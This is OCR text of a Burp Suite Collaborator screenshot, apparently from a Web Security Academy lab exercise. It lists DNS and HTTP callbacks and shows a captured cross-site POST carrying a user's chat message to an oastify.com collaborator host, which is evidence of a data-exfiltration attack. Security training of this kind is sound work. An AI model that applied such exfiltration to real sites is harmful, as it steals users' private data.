 Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address Comment
6 2025-jul.-24 02:11:03.065 UTC DNS z55qo07gvtgv2j6mmrek6j3gh7nybozd 200.48.79.85
7 2025-jul.-24 02:11:03.065 UTC DNS z55qo07gvtgv2j6mmrek6j3gh7nybozd 200.48.79.85
8 2025-jul.-24 02:11:03.976 UTC HTTP z55qo07gvtgv2j6mmrek6j3gh7nybozd
9 2025-jul.-24 02:11:04.515 UTC HTTP z55qo07gvtgv2j6mmrek6j3gh7nybozd
10 2025-jul.-24 02:11:05.046 UTC HTTP z55qo07gvtgv2j6mmrek6j3gh7nybozd
11 2025-jul.-24 02:11:05.574 UTC HTTP z55qo07gvtgv2j6mmrek6j3gh7nybozd
12 2025-jul.-24 02:11:06.118 UTC HTTP z55qo07gvtgv2j6mmrek6j3gh7nybozd
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: z55qo07gvtgv2j6mmrek6j3gh7nybozd.oastify.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://cms-0ac300960458407c807cf348005f007e.web-security-academy.net/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 96
10 Origin: https://cms-0ac300960458407c807cf348005f007e.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: no-cors
15 Sec-Fetch-Site: cross-site
16 Priority: u=4
17 Te: trailers
18 Connection: keep-alive
19
20 {
"user":"Hal Pline",
"content":"Can you do sign language? I&apos;m getting pretty good at that."
}